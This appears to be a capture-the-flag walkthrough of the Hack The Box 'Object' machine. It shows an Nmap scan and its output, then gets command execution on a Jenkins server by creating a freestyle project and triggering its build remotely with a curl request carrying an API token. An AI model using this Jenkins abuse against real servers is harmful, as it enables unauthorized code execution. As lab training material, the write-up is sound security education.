[HTB] Object
The Object machine has been created by MrR3boot. This is an hard Windows Machine with a focus on Jenkins exploitation and Active Directory.
If you didn’t solve this challenge and just look for answers, first, you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints about interesting attack paths when dealing with an Active Directory.
Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap. Note the -sV switch which enables version detection and allows Nmap to check its internal database to try to determine the service protocol, application name and version number.
Note: Always allow a few minutes after the start of the HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -Pn -sV -p1-10000 10.129.96.147
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-28 14:17 EDT
Nmap scan report for 10.129.96.147
Host is up (0.028s latency).
Not shown: 9997 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
80/tcp   open  http    Microsoft IIS httpd 10.0
5985/tcp open  http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8080/tcp open  http    Jetty 9.4.43.v20210629
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.66 seconds
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
Here we scanned the first 10000 TCP ports and discovered a few web services as well as a WinRM service running.
HTTP Recon
If we check “http://10.129.96.147” we can see a link to the automation server leading to the domain object.htb.

First, we will add the domain to our /etc/hosts file with the following command:
echo "10.129.96.147 object.htb" | sudo tee --append /etc/hosts
Then, if we click on the link, we get redirected to “http://object.htb:8080”. If we check the web site, we have a Jenkins login page.

While we don’t have any credentials, we can create an account to get access to the Jenkins interface.

Nice! Let’s see if we can get access to the server by exploiting Jenkins.
Initial Access
In a real-world scenario, adversaries may search network shares on computers they have compromised to find files of interest. Sensitive data can be collected from remote systems via shared network drives.
There are many tricks to exploit Jenkins, but first we will explore the application to see what kind of privileges we have.
Exploiting Jenkins

Here, we will start by creating a new Freestyle project.
While we can’t trigger builds directly from the GUI, we could try to do it from the Jenkins API. First, let’s enable Trigger builds remotely in Configure > Build Triggers and enter a random authentication token (here, hello).


Then, in Build, we can enter the command we want to execute. As a proof of concept, we will use whoami to see if we can trigger an execution on the server.
Now, in API Token, we will create a new token named hello and copy the generated token. This token will be used to trigger the job we configured earlier. The URL we will query will look like this:
- http://name:token@object.htb:8080/job/project_name/build?token=token_name
The query can be done with the curl command.
$ curl http://ax:118b46e9ce4ade980e5b6b56130956d7d6@object.htb:8080/job/hello/build?token=hello
Back to the GUI, we can check if it worked by looking at the Console Output.
